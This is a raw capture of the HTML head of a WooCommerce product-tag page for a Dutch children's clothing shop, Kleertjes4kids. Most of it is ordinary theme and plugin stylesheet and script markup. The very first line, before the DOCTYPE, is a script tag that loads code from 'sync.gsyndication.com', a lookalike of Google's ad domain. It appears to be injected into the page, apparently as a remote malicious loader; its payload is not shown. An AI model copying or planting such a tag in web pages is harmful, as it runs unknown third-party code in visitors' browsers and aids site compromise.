

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kleertjes4kids.nl/product-tag/roze/
body_size: 15726
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>roze &#8211; Kleertjes4kids</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kleertjes4kids &raquo; feed" href="https://kleertjes4kids.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kleertjes4kids &raquo; reacties feed" href="https://kleertjes4kids.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kleertjes4kids &raquo; roze Tag feed" href="https://kleertjes4kids.nl/product-tag/roze/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kleertjes4kids.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-pdf-preview-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-pdf-preview.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-image-preview-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-image-preview.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/wphp-custom.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-image-uploader-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/image-uploader.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://kleertjes4kids.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1723383652' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-modal-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/modal/modal.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-style-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='classic-kids-store-style-inline-css' type='text/css'>
.logo img{width: 166px;}.page-template-template-home-page .header {position:static; background-color:var(--second-theme-color);}#slider-cat{background-image:none;}#footer{background-position: center center;}#button{right: 20px;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
:root {--first-theme-color: #6daed2 !important;} :root {--second-theme-color: #f79262 !important;} 
/*# sourceURL=classic-kids-store-style-inline-css */
</style>
<link rel='stylesheet' id='classic-kids-store-child-style-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-responsive-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='baloo-css' href='https://fonts.googleapis.com/css?family=Baloo+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-source-body-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-default-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-style-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=6.9' type='text/css' media='all' />
<style id='kindergarten-school-style-inline-css' type='text/css'>
.logo img{width: 166px;}.page-template-template-home-page .header {position:static; background-color:var(--second-theme-color);}#slider-cat{background-image:none;}#footer{background-position: center center;}#button{right: 20px;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
/*# sourceURL=kindergarten-school-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-responsive-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-headings-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-body-css' href='https://fonts.googleapis.com/css?family=Poppins%3A0%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/image-uploader.js?ver=2.0.2" id="wphp-wp-js-image-uploader-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond.js?ver=2.0.2" id="wphp-wp-js-filepond-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-pdf-preview.min.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-pdf-preview-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-file-validate-type.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-file-validate-type-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-preview.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-image-preview-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-exif-orientation.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-image-exif-orientation-js"></script>
<script type="text/javascript" id="wphp-wp-js-js-extra">
/* <![CDATA[ */
var wphp_ajax = {"ajax_url":"https://kleertjes4kids.nl/wp-admin/admin-ajax.php","pitchprint_root_url":""};
var wphp_file_max_upload_size = {"maxSize":"2MB"};
var wphp_ajax_nonce = {"value":"591ba4c92f"};
var wphp_pitch_print_settings = {"language":"nl_NL"};
var wphp_ajax_translate = {"dropzone_upload_text":"Sleep bestanden hierheen of klik om te Bladeren","labelIdle":"Sleep & Drop bestanden hier of klik om te \u003Cspan class=\"filepond--label-action\"\u003EBladeren\u003C/span\u003E","labelInvalidField":"Veld bevat ongeldige bestanden","labelFileWaitingForSize":"Wachten op maat","labelFileSizeNotAvailable":"Maat niet beschikbaar","labelFileLoading":"Bezig met laden","labelFileLoadError":"Fout tijdens laden","labelFileProcessing":"Uploaden","labelFileProcessingComplete":"Upload compleet","labelFileProcessingAborted":"Upload geannuleerd","labelFileProcessingError":"Fout tijdens uploaden","labelFileProcessingRevertError":"Fout tijdens terugzetten","labelFileRemoveError":"Fout tijdens verwijderen","labelTapToCancel":"tik om te annuleren","labelTapToRetry":"tik om opnieuw te proberen","labelTapToUndo":"tik om ongedaan te maken","labelButtonRemoveItem":"Verwijderen","labelButtonAbortItemLoad":"Afbreken","labelButtonRetryItemLoad":"Opnieuw proberen","labelButtonAbortItemProcessing":"Annuleren","labelButtonUndoItemProcessing":"ongedaan maken","labelButtonRetryItemProcessing":"Opnieuw proberen","labelButtonProcessItem":"Uploaden","labelMaxFileSize":"Maximum file size is 2MB"};
//# sourceURL=wphp-wp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=2.0.2" id="wphp-wp-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kleertjes4kids.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl.carousel.min.js?ver=2.3.9" id="owl-carousel-js"></script>
<script type="text/javascript" id="it-owl-carousel-js-extra">
/* <![CDATA[ */
var it_gift_carousel_ajax = {"loop":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
//# sourceURL=it-owl-carousel-js-extra
/* ]]> */
</script>
